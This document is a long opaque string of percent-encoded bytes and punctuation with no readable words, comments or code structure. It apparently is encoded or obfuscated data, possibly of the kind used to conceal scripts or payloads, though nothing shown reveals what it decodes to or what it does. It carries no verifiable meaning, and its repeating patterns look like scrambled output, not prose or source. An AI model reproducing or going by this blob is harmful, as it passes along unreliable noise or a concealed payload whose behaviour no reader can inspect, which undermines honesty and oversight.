R::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH